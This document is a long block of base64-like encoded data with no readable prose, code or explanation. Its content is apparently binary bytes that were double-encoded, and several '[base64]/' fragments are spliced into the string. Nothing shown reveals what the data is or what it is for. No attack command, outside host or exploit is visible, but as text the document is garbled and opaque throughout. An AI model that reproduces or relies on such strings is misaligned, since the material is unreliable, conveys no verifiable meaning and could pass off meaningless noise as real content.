D3Cn8KTUB7Du8Ouwp3CoC5UeMOcdcOFw5YBQcKJw6/CtBsaw4HCm8O6ZRnDowvCksKTw6fDuyzDsW8DecKaLBDDll7Cp8O8w58bcMKwWy0OccKNw5XCtQfDlcK5AMO8w4fDvcKbwrUnUznCsR/Dhjspw5ZtwobDuMKIw5vCl8Kbw7rDiF94aMKlehoqS27Djz4pwq3DjWPCmB3CrsOWwpJAw78YLMKacsOuU8Kiw5pjH1TDuMKcw7JjcMOIb0/Cn8KewpzDksOQTx7ClDIrb8Klw7bCimvCok7CrDXCgMKoGcOHw5dYCMOQbD5EL8O/wqTDtsK/[base64]/Dm8Kxwr1vwpDDs0svwoE/MTpzQsKHw6XDoSXDgijCqSltw4TClMOUA2jCvidDV03CtlPCkxIaw5dQw7rCnsKSw73Dnw7DuMK+w5fDqcOVw51DasOnA8O3TQ1WBiU0ccK1w5dewpF9woEvw60/w7RFw5Mrw7LDsMO5ATMWwq5sZCbDncKXAMK/w7DCscKnHcO6FCfDmSzCjcKnXDnCnsK5wqDDqcOsfsOGc8O3IMKBdhrDtcOBVRA3wrQDM8OMw5lYwrTDqcKXFjtdwq4We8KiNcKHQGXDlG7DrMOyAMOcQ8KsTcKmVSJpwrE3wq0Zw45jIcOnw5fCv2vDiMOzw7bCtcKEw5zCvsKuw4nCmsOTw5/DiDdveEhkWMKIwqs+ZF3CqDjDjQzCk8KzAMKOw5sORcKpNMKFW8K4fkdDD8OuIHpaFSLCuwvDtBhrBcOcw4bDncOYw5M6FFnDpVoXwo7DlD/CiHZrwozDoMOYHALDi2XCvsOcA0nDqF3CmMODGsOTTcKYw4PDhsK1wrEPw5vCgsO/ViLCjhDCjUPCk2Vaw7fDsWYwZFciBsOJSsKXw5XDkMKVNMO4wr0gCMOlwrnDs8Kow4fDsMKvwrHClhPCuhbCqHVpFkLDvx7CvjbCjsOQA8KJd2MPJVXCmsO+Dl/[base64]/[base64]/CoinDlE58wqjCiyPCmg7ChsKUw7cPwpYME1JGGMO+w6rDlBkkw5XCoWpiwr7Cs0Mrw7Akw7xJw5cuwr3CiMOBDcKgwrkBZTRPw7vDhTjCj8KoTVJvw5HCulAbIMKPHAsVNjd/FMO5wr/DrMKIWsKbwpvDowzDoAHCrjINw7TCsiDDszjDp8OMXkMrwrfDriPDlz3CrcKJTjQXWcK1w7MINhvDicKow5XCi8KNQsOawp81ZgA+SnPCoSLChMOEEsKQbT3CqWxLa8K+wpJowrVYwqTCo8OawpzCvMKZO8O2SzvDksO0wp/ChElHwrhrQMOtw5IMbsO/Lw3DlmrCvnUPI8O/LyLDu8KxwrDCqQzDsTnCh8OxRGtiwo/CkD7CnEHCqTxwBMKhbsOPD0rDl8KHwoDDpMKJOybCj3c4L8O9CMOtwqR3w7DCgcO+LsK9wq7CvQ7CpinCuEQjc8O5eQMrw5vCmyVUZcKlwqXDj1bDsSM0wo9UwrkuKEHCrmvDik/DvBDDrF3DkzTCtcOxwpBMw69Uw4TCgE13wr5/wpnCkmPCg8KzwonDmsKrTsOowqJFIhx3wpLCv8OZw5k7w7zCrcKKOQjDug/DsW7CpcO6ZcOtw6Bpw7h2wpVfw6hcw401w7jDmcKiLsOfwrnCm8OnbMKoT8O4OcKiUMKkwpPChVxJw6gWwoV9wpjDsn7CvHPCnxTCm1rCh1nDmWkoOVNRwoHCog7CgMKdJBgnBA/DhcKNWwPDiznDkRHCu8OLw6vDtcKTcVjDhA0Xwq4/w7YTwqNgwqVRXMKBF2V1A1DCosKJw6p3w5NyB8OSwohEw7jDqXPClsKjaMOfw4LCv8KzNcKCwqXCucOeeMO7d8OMw7TDscOewpEWwogMwpnDll45wrTCrVTDoMKzwp5xw4vCocKTdSzDvsONP1DCmk/CucOVDTHCvsKww47DimIewo5dw4dfLMKTBmx/QHRHw7x1woTDpx0iTsOLC8KIdMO7w77Cl8OXGSPChcOEdsKcO8KIwqQ3w4spwqrCkMOVw7xTwpzDrsOJwqJ8wpDDixTCsBMiw4Y/[base64]/DgMK/ZQDDp2oTwpDCgG3CqWvDqD95wrvDnzfDjQRxKEttw4DCsB7Cn8KPXVRsTsOlAl7Cq8OPw7bDrTzDnMO0TmJew69Nw4cLXTPChHHDksOMwrB/[base64]/CrsO9b8KJckcwwoTDs0wRw5wxNMKowojCh383wqcGVMKqwr/ChcOcw43CgMK/AsKIXzJQCjXDlsO0w6IYwrNyUlEDw6bDtnLDvsOuw5fCiMOEwoDCgsOUwrEsXsKdegfCshPDt8OYwoZ5OsKgPxDCtSnDh8KNw4HDlcKFfRjCiMKLHSTCoW9Ve8OOwqnDkMK5w5oXCRNWaG/ChcKMw70YdMOWMWjDgsK4RWnCqcOQw59oV8KGH8KnbsKAP8KxwqVMwpfCpi41wrlPw5nDtDphwo7ClEoTw7nDrFRmKsO1wq5cw53DnlfCgGc/wrjDjcOPw7LCmsKMw5ZxN15cVGDChjZXCsKzb17Cm8KGOiYrY8Kaw7pCPAE8LcKsw5PDsBnDn8OsSMOTRcOiP8K/w7x/ZycvSiQtKwdXwr3DsWc9EQt+w4lCw7sRw4jDuz19fmdWMUHCisOdw41YSTMZMcOJwqbDpzLDqsOcVFPDuhocKGRXwpjCmVdrwo8WT3HCisOBwoDCsijCiCjDjQ8/w73DkMKSw5slw5J7Y1PCqMKuw7LDksKgQMOHDsKEw55Ow49pfATDi8KnwrPCowYvVyrCnsOnWcKqw5VZwo/[base64]/Dpx0Yw6/CoUxuwo85DmPCp2QJw4/CqcK0w5FDTCTClFjDocOHN8KPwqDDnk5vPMKewp/DnMK2aUg/wo7CosOyasOPwqbDtRfDlVk2bMO7wqLDvMKrI8KTwpNwwoYiVkjCgMKSEyRYJRjCt3rDkcKkw5TCnMK8wr7CssOyYcKEwqvDugLDrgDDmmdBwqfCssK4WsOrJ8KoMXsQwoUpwqIOZh/DoUpFwoLClXTCn3pdw4XDsxzDlnBiw4zDmkYBw7Qow5DDrErCvCAqw6vCpXtJDFUuZHLClGI9MsOLemPCi8OYVsOcwqR2TMKbwqbCjsKCw5LCuxTChEYFPDJJNHYvw4PDmDVfZiHCumxpwqXCksO/wrdpHcO8w4jDn05yMMOpGmnCoWTCmkIRw4PCm8KuKDlHw4DDgmnCvsOKHcKOw5sXwqI4w5YbccOaHsKjw5/DhMKSEnBWw5fDgcKCw4UScsOGw5TCkgLCnsO9w6oJw6/DvcKQwrDCm8Kfw7LDgcKTw69mw4rCtcOHRGIaacKSwrvDhsOCw5UUH2A4w7hLQmfDonPDpMOXwovCpsOpdsO4VzPDkigrwogpwrdHwonCoGfDrsOZRG3Dl0bDoMOjwoLCvwPCkWDCrMOyw7xPaTHDqUgywooZw4J6wocfGsOxLl5Mw4XCqsOTwr/CmSXCnVvCm2fCjHvCihRnecOTAllVJMKCwrrDrS41w6vCly3Dq8KNC8KeLF7CicK5w6PCoC3DuBsiw6LClgIJElJOwqBPK8OyGcKhw4nCkn/[base64]/NMOnw5pGAsKLw6HCkC59wr8FPS0AwofCsz7DtcOxw67DtcKpS1x6w5DDjcKYwo/CnHTDpzZewqYuacOhUMKPw5XCmcOZw6fCux/[base64]/DlmjDq8Kowq/[base64]/Dr2zCgCfCg8KpeVFqwpVSwrpkw5fDv8KHQmo+w4nCiMK/wpHDocKTwojDs8O3SV7ChBwpCMKWw4jDiUcKwpVcZXTCrjxqw6fDj8K4Tj/CnsKIfsOww5TDrRc8P8Okw6PCvTZiD8OSw6wqw5NNw4fDsSHDhRsrP8Oxw6V5w64awrk+fcKwWGnCgsOow5wZesO2RsKAMB7DhsKrLwd7w6c/w5bCvsKxWDfCsMO0QsOzbcKiS8OkdsKkN8OHwpvCtgtawqZ/eMOuE8Olw6Jfw6NjfMOzX8KMUMOZFcKtw7oNCG3CkHvDv8OwwqfDr8OjaMKpw6LDi8Kww716CcKeLcOlw7QmwpFZw7dzwrZQwozCtcO3w7HCl2t3RcKtC8K/w4JAwqLCnMKmw545UC1Dw4zCuF5vISrChSEmN8KCw4MRwrLChBhbwoTDoAPDu8O5wrjDgMO5w5vCmMK1wqoXXMO4AB3CrMOAOcKsY8KOwpItw4vDklIiwq/DqFcqwpzDjFFkIxbDsGbDsMKJw73DssKow7l+EHJJwqvCr8OgfcKvw58Zw6XCvMOMwqTDuMKDNcKlw6jCnEV+w7IaXx0nw50tRsKJQDlJw542wqPCs34xw5HCr8KxMnMOWiHDlg/Cr8OQw5nCjsKIwp1KHBZHwo/DvDzCrMKGQFVzwrrCnMOxw5MOKUY8wrjDnhzCrcKNwooJYsKlTMKcwpDCtHbDlMOrwrFaw5MdJMOww5o4F8KIwp/Cn8KIwpHCkADDg8OBwqFSwqgRwqNtUcOrw6tZw6/Cvzd+WmDDvcOnw7YhfxVFw5vCsBrCisO8w5E6w5XCti3Dnik/Q0vCiQrDp34aI2PDsyPCkcKDwqDCqsKSw68oVsO5f8OHw7LDiyrCs1DChB/DpijDuCnCm8KqwqA+wpRhwrdVZBfDlMOxwrjDucKqw5XCsFfDq8Kmw5ISFSltwpgJwoEzVwLCgMO2w48kw49aMhPDp8KLbMK/dH4IwqwRHV3Cm8KlwqfDpcOBSFvClAnDosOQY8KCL8KDw6fCrMKqUm5iwrrCvMKVMMKXOh7CvGHCgcORwrgHHGzDhSfCkcOyw5rCgXMhbMOFw4Alw6Mnwr1TfhZjKhQEw6PCsB9OL8KGwrMHwqtbwq/[base64]/Ck8O8H8OGRHnCl1wTbh9rTiHCpTvChcKwf3YjwrjDilZawpDDj8K4w57ClMOyU07ChybDgyXDtyhkCsOFNzIkwqzCnsOkB8OAPUFfTMK/w58+w47CgcOtTcKpM2LDrhfCq8KQDcKrXsK7w5Q4w4bCuAsjfMK/w6Q1wq1MwowCw5Rew5lMwrXCvMKQBCvCllEjTX7CvgzDgQQeBj0Mwqw8wrXDq8OawqoPW8K8KhQgPcOKM8KBVMK6wp9fwpdSTMOgDlhfwr/CvMOvwqTDlgp/YGXCqTx4AcKGcjbDi1jDqyPCucKxfsOdw7TCg8ONf8OQdF/Dl8Obwrtiw4w+TcOTwr7DjATCn8Kcd1NzwokQwr/ClRDDkg7CvS0vwqNSfT/Cg8O6wrDCtcOLFMO6wp3CuSbDjQpyeybCgRQyWHl/woPDg8OFK8Kiw7A0w7fCmnLDsMOfBRnCqsOLwoDClxgqw5hIw7PCsnLDq8Oywq0ewpF2BhjDrRTCm8KAw7Mxw5vCmsOawrPCisKaABU4wofCmiVuPmHCmMKyE8OdCsKvwr5Nf8K7OMOMwpg0MwBvEVxnwozDgiTDpHECA8OnY2/Dl8KqO0/Ct8KLbcOtw40lGWbCmVBUWCHDrkNkwpQtwrjDr3JTw7MaJMKoQ380W8Onw7cQwq50dRFAKsOaw70WRMKYUsKBccO2TS/CmsONw7YrwrbCicO3w5fDhcOmTi7DpcK/DcOUDsKZXl/DmizCr8K+w7PCq8Kow6Bmwr3Cp8Otw4HCs8OxA0VIDMOxwq95w5LCjV5FYGvDnUwPRsOCw5bDtcKcw7BzX8OaGsKCdMOJw7bDvVtsEcOewpbCr3fCmcOleAoWwqfDoTgnMMOWXGXDrMKYw6cBwpxowojDhxlWw6nDv8Ouw4rDpkNEwqrDpMOULl1Ewo/CnsKVU8Kawo1kfk9mw7odwrDDjH05wojChDZEeyTCqCLChzzDo8KuB8O8w4cHdyPCqRfDmSnCvTXDqnMDwqxqwoBFw67CoDzCkBPDrsO8SVjCp1nDlcKaCsKsOQdUOiTDq38sw4/CkMKKw7jCjMOOwrjDrx7DmW/CkXvDiwbCkcKFVsK5w4kKwrQ6KjxpwqbCoFltw541PAFqw6NvJcK3TyjCh1oWwqULZMK/d8K3wrsfw6rDjMO3dsOtHsOfG1oFw7HDlcOcY3BuZsK0wqkbwp7DuhHDg3/[base64]/[base64]/[base64]/wr9kSsKRbGzCv2dWwozCjMKUwpnDssOlw7XDlCDCrlzDrMOCwqp0wqnDh8OLelxmVsKbw47DtnrDtBLCtB7DrMK+ezhTEUwDQlV1w7IVw4BkwqbCg8KCwpJqw5/Dnn/[base64]/CvcKfwrBLGMOYwqTCgsKSOx3DsmnChcOKBMOqdcOFw7PDjcKlWQ9+THrCvW8KSsOITMKaT0ApQWoJwq1DwqXCkMK3aDszCcK6wqrDmsOMLsORwrHDucKnQGnDs0FEw6gLPF53w6Zdw7/[base64]/[base64]/[base64]/DoRIlw6LCtA5sN8OGU8KKH8OzC8OcWmHDrTdiw6bClyPDihZoRMOOw5oIwo3Dq8OTcsO6PlHDiMOAVcO4ScKEw7vDp8KuNhZYc8OtwpPCsn7Cj2cxwp0uecKjwoLCqcO3JA0DK8Omw6bDqVYNXMKzwrrCnlzDq8K5w49+fyZ4wrzDlCzDqMOOw7oGw5TDu8K4wp/[base64]/CkmNmw7FjMXjCghLDmFbCtMOHRsOjNcOeQsOUdAF7Ims7w7BfA8KAwrTCqGFzw7AgwpPCh8KZdMOEwoV1w4/Drk7CkDwgVCLDqXTCgwsTw48+w6Z6QkDCusOcw43Dk8KNw40gwq7DvcOtw6pawr9YTcO7IcO7H8K4dsOSw5zCvsOEw7/CkMKTL1gfBA1QwrvDqMKMKWnCl2hHJcO4HcOfw57CtMKCMsOJWMK7wqbDicOBwp3Dv8OUPgx9w41kwpFMHcO4C8KzYsOlw4x8GcOuI3PCjg7Dh8KmwqIZYG/CpCLCt8K4S8OsbsOXEMONw55bPsKNbg0GXA/DhHnDmcKPw4cvFxzDqmBsEgphTzcxZMO8wqjCm8OsUcOnZ2EfN3/CgMODaMONAsKmw70tX8OzwqVJRcKjwoYUPgMTGF4HUyYUFcO0I1jDrFrCgQVLw7lUwpzCiMO6M3w3wp5mVMKywoLCr8KBw7DCkMOxw7vDjsOTIsOXwqQ6wr/ClkvCgcKjS8OYQ8OHaQbDlWEWw786WMOpwoPDgBp2wosZasK+IgTDl8OLw45RwoHDmnEgwqDCiwBcw4zDpGEuwrkww49YClXDncOKDMOnw6AUwo3ChMO/[base64]/CtnlEwowRVMOlwonDhzzCk8KBwrF4w4TCqD0awp0hw7HDgzfDrgfDv8Kjw4PCvDnDpsKDwprCocKHwq4Zw7PDtiMWV1BmwqFXdcKOScK6dsOrw6R+FAXCoWbDuSPDmMKObmPDocK0wrrCjxoWw7/Cn8OHBSfCuCRQX8KgRAXDum49Akh7IMOlPWdhQVfDo1fDpVXDlcKLw6LDkcOSesOCEVvDmcKweGZHHsK/[base64]/CvgsSw57CnlXCjGMkUHXCoMKLw4DDqzZTwojDtMK8Anxow5rDgBcywp/Cn1cnw5jCnMKCTcK8w4tAw7UIWMO5EDnDqsKub8OdZiDDkXpLKUJrIhTDunljOVTDrsODSXwSw4VNwpchBF0cHMOqwqjChEPCm8OZTibCucKOBkMLwoluwoZsdsKYbMO9w7M9wo7Cs8O/w7pbwr1swpcQHT7Di1/[base64]/Cii1EwpLDrUx9UMKXXgvCoRDDjcK5EcOceGrDm8O5ZMOBMMKmw53Ctxk3BjLDvGIywqshwoTDrMOVT8KBFsOXF8O4w6jDr8Ozwr9Uw41aw5vDim/Coxg4Xmc+w4FBw4nDiU5xdmFtC35Jw7Y+e18OKcORwqrDnijCvgUjL8OOw7x/w4dXwq/DosOTwrUSLWbDk8K0EU3CtkIPwo5hwq7ChsO5RMKxw69/woHCnlgJI8Ksw4jDgUvDrUDDq8Kfw5RWwpV1JUxxwrDDqcKhw6TCsxxow7fDlMKbwrVmf3hpwqzDi0bCuj9Pw5TDkyXDlxYFw5PDhADCiHkWw4bCrxPDpMOCL8OVesKewrXDij/Cn8OXOsO2bH5Dwp7CoW3Cj8KIwp7DhMKPQcOewpLCpVlYCMKBw6HDh8KFdcO5w7vCqMOZOcK/wqw+w54pa3I7fMOWFMKTwqV3w4UQwpphQ01vJX7Dpj/DvMKnwqQLw6spwrrDnCJGLirDlnkRDsKSJ3xrWcKwHsKFwqbCh8OJw4TDgVkiTsKOwobDt8OgOlXCiT1RwqXDvcOLRMKAfmNkw5TDhnxhUQQ/[base64]/Co8Oiw54FwrvDpcOZZFMQXsOcWSbCszPDt8KXZh1JMHfDnMO2KUIueigOw6cFw7rDliTDq8OpBsOkfXbDv8OBBirDi8KaGhU9w4jCnVvDjsOAw5XDgcKWwokpw5bDosOVXj/[base64]/DksKHwqDDn8KXwovCjlrCl17DtcOeaMKbw6PDhcORHcKZwrHCjgR0w7YnLcKkwowGwpduw5fCj8KDAcKCwoRGwqwDfnbDpsOdwojDsD9dwrXDhcKGTcOmwqYxw5rDuFTDscKCw6TCjsKjKQLDui7DvMOpw4QZw7XDt8Kxw7gTw6w2UyLDv0/Cs3HCh8O6AsK2w5QvOzbDqMOnwqoKE07DocOXw77DhhnDgMOYw77DscKARHhYC8KfLwnDqsO3w5IQbcOow7Z6w64Hw4bCtMKeTUfCrsOEVSsTQsOFw45cSGhBFHXCiFnDgFQKwpd/wqJ5AyUaBsOQwqp5MQPCgQHDp0Qcw5J2fxTCi8OLDGPDosO/XnLCtcK2wq9VF1B/YxgpLQrChcO2w4LCokbCvsOxc8Obwq4Uw4kwScKKw5pSwqjCtMK+BcKHw7RFwpZmQcKrY8Oyw5g3cMKSD8OWw4oIwpl0CA1wWBQ+VcOUw5DDjRTCoSEnNWLCpMKjwq7Dg8KwwrbCgsKHcjojw5IXP8OyMF/Dj8K/w4ljw6nCmcOdU8OqwofCjSUUwrvCn8Kywrp/[base64]/w6XDvcOIwq4bSXzCvA3DsC8twqoNw73CrsKUa1rDncOUMFPDvsO0Z8KmRQHCnAVpw78RwrDDphAUGcOKHhYrwocpa8Kfwp7DgB3DjXHDmCbDmcOHwovDk8K3Y8O3SVwcw5hEVXZFacKga3/Cu8OYE8KPw7dGOR7DkiR6X3XDt8K3w4J9YMKSTTZ3w68lwpcWwrZnw7zCkH3DocKvJQgIasOQWcObVcKYaWZqwrvDuW4qw5MYaDfCiMOPwrg3XRVcw5c9wprCocKpPMOXHSEsWHrCk8KEQMOxR8OrS11ZM0/DrcKHb8Ouw7/DkS3DjSNefVHDqz0VUEszw4/DsD7DigXDj0TChcOhwrfCi8OBMMOFCcKgwqNrR0hgcsOCw5zCp8OqUcOcNlhEEcKMw61Xw47CsT5qwo7DncOWwpYWwqpGw7nCuA3DkmLDpB/CpsKvZcOVdlBow5LCgVLDvEwhDkTChXzDscOswr3CssOSQWFAwo3DhsKoM2zCl8O9w4dkw5xXXcKFccOIYcKCwo9LTMOYw4wrw6/Dhk0OPCp5UsOEw79nGMOsaQA8HW4tfcKFT8OHw7IXw6U6w5BNJsOda8OTMcOfCFrCnHAaw7tKw4zDr8ONZ1BhTsKNwpYoJXvDoFrCpAbDlWNwFhPDqiwIVMKnIcO8aH3Co8KUwqLCt0bDucOrw5pkRTVKwrwsw7/CoWdiw6LDmVMMXyHCqMKnPSZKw7ZWwqF8w6vCvRUtw7HDo8O6PiJHQAhUw6tfwrXDmQ5uUcOmbn0hw6/[base64]/[base64]/Dpw1+b1oswqnCmcORLmo7XmTCtcOKw5p0GCQ/BQ/CmsOew57DisO2w6LDsy3DnsOhwprCjXRZw5vDhsKgwqPDtcKFUFHCm8KCw59pwrw2wrTDgsKmw70xw4gvECV+ScO2ODzCsS/ClsOgDsK7OcOswonDg8O+J8Kyw6F8BcKpJgbDqnw9w4h8B8OVesKoKGw7w6FXZMKAEjPDvsKpOEnDusKxBMKiTHDCiAZTOybCmQLDuHpDHsOtXXtdw7fDkA/[base64]/[base64]/[base64]/DhxfDmX5nw5/DpcOUwoTDtglUw5gFTMOOMMONw5/[base64]/Dm8KpPcOnw7/CpMK/NSokw6LDl07CmA3DvlfCnTzDqW3Ck1xYR3Mmw5NPwoTDmRE5wonDo8KrwrjDt8OAw6QuwqweR8Ovw4NwdHxwwqEhH8OHwo05w55ECmUOw4sEeFbCn8OlIj9TwqPDpB/DisKdwo3ClcKHwrHDgcKmAMKGQcK1wq0OACJoJAjCkMKRacO1T8K2LcKrwrnDgyTCgWHDoH1ZSn5EHMKOdgDCgSvCm3jDt8OaF8OdAsKiwrIYDw/[base64]/DvcONLD/[base64]/DkMOsw4N0w77DuyvClXvDmcKTw5xJworCrF/Ds8O1w7AnacOOEVDDvcKRw7lqKcKcfMKMw5hYw4o+L8KYw5Z2w58EPCHCrTgbwrx4fifCpTZxHiTCvRjCpmQiwqMjw4/Dt2lDdMO3d8O7My/Cp8OPwoTCtVA7wqjDqsOxHsOXD8KOdH03wqrDgcKMMsKVw48jwokTwr/[base64]/Cn2LCsMKewofDgV7DhU7DgBPCjMKyLnPCuCnDlQ/CrS1fw6IrwolOwr/[base64]/Duj/[base64]/DhcKrJBLDrcO3BUXCtSHDpMKfKMOlP1onw5DCllUpw6oqw64EwpfCnCnDmcKsMsKaw58eYCEfb8OhAcKuPEjCiHlvw4M+fmdDw73CscK8THXCjFHCo8KwL0/[base64]/DnDE2wrszYTfCgMKOSsOxPMOBwrcdw5HCsMOmMzZRZcK+D8KZYMKAACVWEMKRw4XCrxDDusOiwppbP8KSJlIaasOTwo7CssOXVcObwoAcVMO+w5QCI0fCj1bCicOmwpptasKUw4UNEg57wqwTN8O+IsK1w4hVa8OrFiQfw4zCu8OZwoUpwpHDgcKJW0bDolDCn1E/HcKLw7kJwqPClVMeVjkpE0p/wohZGB5ZZcKkZHIMOCLCksKNdMORwq3CjcKFwpfDoAMyaMKDwpjCj04ZJcORwoB+LVjDkyQhahhpw4nDhsKowpDDl2/CqiUcJcOFVkICw5/Dq2Q1woTDgjLClnNGwrTCpg0pITXCplB4woDCl0bDlcKOw5sASMOKw5NdYSjCujrDu0EEcMKQw4YhA8OsBxYNAzN6LB3CjHQbPcOFDMOPwoMmBEoywooSwo/Cm3l+LsOkasKuWh/[base64]/DvcK5w7bDqMKRw68gw4PClMKVwolPOjlJUUBlT1DDsyRIGFsbfjItwo8yw5h0Z8OIw4M8DD/DocO7MsK+wrQTw74Bw7/[base64]/[base64]/DpU/DucO5CzDDsgQfw7HDjRPCh8O2WlIHwojDocOVw4R/[base64]/Dr0rDjxMzFMKdXMK4b3EQw63DrnZVf8K0w71mwrwPwp8fw60dwqbCmcKcM8KrfMKkdnMZwrFFw78cw5LDsF4+MmTDrURHOEtuw7hoEgArwoRQehzDlsKhFQQcNUwswrjCuSNNOMKGw4AKwp7CmMKoFC5Pw6/DlSVdw4EnXHrCmU1KFsOsw5N1w4bDqMONcsOGKj/DgVF8wrHCr8KZdwIAw63DjDVUw6zCuAXDocKqwrtKFMKlwr4bR8K3MUrDtA0Tw4NVw54UwqzCrxHDkcKyPQvDpyjDoSLDmy3CpG4Kwrh/dUnCpX7CiGQTNMKiw5/DqsKdIzLDuWxcw5zDl8OBwocAKTbDkMKQQsK0JcOvwqx8HDvCn8KWRATDjMK6A3BhQsO0w5rChTDCmsKNw5PCvyDCjgEjw6/Ds8K8d8Kww6bCjsKxw7HChWXDjDELJsOsCGfCkVDDkG0cJsKeFDQfw5thDDgRHsOIwpDCqMKGZcKcw7nDlnY4w7MbwozCiC/Ds8OkwphOwqvDuVbDoxPDmANce8OkPW7CjQjDtT3CnMKpw6ANw7vDgsKUHi3Cswtkw4YfTMOAExXDljcrVjfDqMKkRnJ2woxAw65XwrUkwppyG8KAMMOgw5M1woYKE8KsNsO1wrMQw7PDl2VZw4Z1wr/DhcKgwqXCtkxjw4LCpMK+KMKMwrrDusOOw4Y8FywzGcKIEcOtClAUwoYkUMOswrfCr0wvKV/DhMK/wr5qacKyOEfCtsKMLEkpwrllwpnCk0HCrgYTADrDk8KwdMK5wr8cZihxHUQObMKrw5ljNsOEFsKERDIbwq7DlcKfwq4jG2bCgyfCoMKpaGFbRMO0NV/Chz/ClVp4HiM1wq3Ci8KrwpzDgGTDtsOPw5F1BcKGwr7CjQLCgMOMM8Kpw5lFEMKnwr/[base64]/DjMO0GD/CrUTDs8OFw5nCrnTCjcK3woRHwo14wrkZwqtvdMOTf1/ClMOVS1NObsKZw6xffX9hw4N+wqzDhDJYdcOjwr16woNDNcKLecKkwpDDgMKQen/CnwDCo13DvcOAAcKww5s/ITnCoUHCpsKIw4TCjsKswrvCgFbDtsKRwpjDr8OUw7XCrcOmJMOUZVI2bh7CmsOcw4XDlipPWCFqFsOfOhE1wq3DqhnDm8OAwo3DpsOmw7zCvDDDiBk+w6jCgQXDukoiw7fDjMKpd8KPwoPCjcOow4IIwphzw5fDiUgZw4dQw6dsYsKpwp7DscOnEMKWwrfClT/CgsKjwo7CpcKMdHXCiMO+w4YHw5N3w7Egw7g4w4bDs03CgcK9wp/DssO4wp/[base64]/[base64]/Cp2fDkG7CsMOrw6XDoMO/aCDCkA7CuRwvwp0Owp8eLAoOw7PDvMOcNSwrZMOiw7stE30/wpFeHzbDqHh8csOmwqNrwpNKIcOGVsK9Sx4zw47CrAZNEDQ4XMOfw5c9WcKpw7rCgE4PwoXChMOew5Ntw7Zyw4/Ct8K6woDCo8KdNG/[base64]/MVt4HgnClkjDi8Kew6Q/BWFdwqzDrgDDrlocXSYBN8OfwqhWETdVHcONwq3DoMOxbcKKw4dpNk8PJMOjw5sERcOjw7rDscKKHcOPBQZFwoXDs1/DmcOjHwbCrcOmV2lzw6vDl3jCvx3DrH9IwqBuwoEdw7xCwqfDoC7CoiPDgSJ0w5cZw54zw6HDgcKlwq7CssOYMHvDp8OsZR4Fw7J5wqR/wpFWw6dWaVlWwpLDv8KUw5nDjsOCwr9aXHBewrYFcwDCtsOWwpXCjcKzw783w4lJXFAVEHRDeWQKw6VowpTDmsK5wqbCoFXDjMKcw63CgXBGw5B0w6p6w7jDvh/DrMK6w4zCrcO2w5nClzkZa8KMWsK1w5hQPcKXw7/[base64]/ChV5bw70UOW5nwq7DhxbCh8OGw7TCgwPDhcOgH8OqFsKaw4wZUHgdw4lVwqt4bSzDonvCp1TDky3ClhXCusKpBMO2w5EOwrLDqVrDrcKWwqxwwoPDisKNAERkJcOrFsOZwrgtwqsTw5gHc2nDlQXCh8OIYl/CqsK6OBZTwqBONcKsw7YUwo1VXHBLw6TCgj3CpDvDpsOaAMOHXVjDnylsS8Odw5HDmsOBw7HCthdueTDDu1bDiMO/w5bDjzjDsCLCjcKMYwXDr2jDikXDlibDrGHDo8KcwpIHaMKmXErCvmhvWD7ChcKaw5QEwqomVcO2wopawpPCvMOUw4QWwrfDk8Ofw5fCh3rCmT8pwqXDhAPDohwQaXVySFwuwr9FHsOXwpF2w4ZpwrLDoyPCtXRsJAJ/w4vDk8KOfA1iwp7CpsKmwobDvsKZfBzDscK1cGHCmG7DkkLDvMONw7XCkAkpwqgtfU5QXcKYfHLDs0B7bETDjcK6wrXDvMKEJybCg8ORw6URB8KmwqPDsMK+w4DCtMOzWsOgwotJw6FNwqvCp8KVwr/Du8KywoDDlsKWwo3Cpmt4JzDCpMO6YMKFCWdpwqx8wp/[base64]/CvBXCgj9Zw6HCu8KSw4HDhG7DhxzDuMOvFsKdEG1GMsKaw4jDnsKZw4Ufw63DicOHVcOAw5t/wppHWRvDqcOxw74zfyZuwrp+MwXCkw7CngbCvD0Pw7kfcsKiwqXDoD5WwqV5Fn7Dqi/CpMKvAGpuw78NacKgwoM2BsKAw48PAUDCkFHDhDxmwq/Du8O5w5p/w4BVERbDgsKHw5HDqQUTwovCj3/DhMOgOXF9w517NMO/w69sVsOTaMKxeMKywrfCu8O6wpYAIcKVw4wrEEbCoyEOMXrDvgYXbsKBBsO3My8tw55aworDqMOsdMO3w5HCjsKUWMOzesOPWMK+w6rDnW/DuDs1RQoqwqjCiMKxCMKuw5HCgMKxAVEAaQNKJsKbcFbDh8OTLW7Ch2wiWsKCwq7DrcOaw6BveMKnCsKUwq4Qw6sYOyvCu8Obw4/[base64]/D8OhwrAbw6AQwpQhwprDsQ7CucKkfsK3L8KrAy3DlMO2w6Z5LzHDlmxPw55Tw7rDsm0Uw6c6T0NDbUHCqS0UGcOQKcKww7BsaMOkw73ClcONwoUwYAPCqMKJw4/DrsK2QsO6WyFiFk8Iwq8aw5Mowrh6wqrDgELCkcKdw5lxwqFYDcO7DS/[base64]/[base64]/CoMK+wrjCsjx8bcOXwr/[base64]/wphHAMOQw49rw7HDjsKJwqrCtCDCjXFMScORw5gUIizCksK7WsK8AMKfCCkWcgzCj8OaCjcLM8OKUMOmw5UtEWzDgGoLBBFawr5ww7IXSMK/eMOow7bDnQPChR5dWm/Dqh7DncKjJcKVQwURw6g3YhnCsXhmwqESw4HDtcKQF3XCrEPDocKvTsK0SsOKw6wre8KPJcKJVXzDpw59M8OkwqnCvxRHw4XCrMOcWsKMcMK7Qnd3w78vw4Zrw6NYOS0NJlXCm3rDj8OzJhszw6rCncOWw7/ChDRcw6E3wqnDkk/DoQI1w5rCpMKcI8K6MsKjw5g3K8OowoNOwp/CksKOfCk4dcOvHsKYw6bDp0cVwowZwqXCqmXDqWtOZ8KCw7IRw5s1RX7DkcO/TGrCq3x1XMKiT3bDniDDqCbChiYRCsKgNcO2w7PDuMOmwp7DgsKITMOYw6nCrBPCjDrDgRgmwo9Fw6I+wo9yD8OXw4fDjMOuXMOqwo/CinPCk8OzU8KdwpbCg8Oyw4LCj8KVw6VRw40Xw6V8WATDmAnDhloNVMKHfMKOZcK9w4nDvAJ+w5pMblDCqToCw5U0Uh/DisKhwqjDusK4wrDCgA1fw43Dp8OKQsOswotbwq4TCMK8w7BTAsK1w4bDiWnClcOQw7/[base64]/DqV7Cm8KEBT/DrnVWw7bDjMKgwp5VAcOcRgXCn8K8RTPCtjY3BMOFHMKww5HChcKzY8OdOMObASdvwqDCusOJwobDp8KhfD/Cv8OVwo9BCcKaw6vDrsKvw5pQDwTCjcKaURUxS1TDqsOAw4/[base64]/DkEXCu8K5BmY3w61Jw50sb8OKwrdTVH/Dnislw41cQ8K+einCphvDumrCl2JEX8KpFMKjLMOOJMOENsOGw7NUeldqGGHCrsO8bGnDjcKww5bCowjC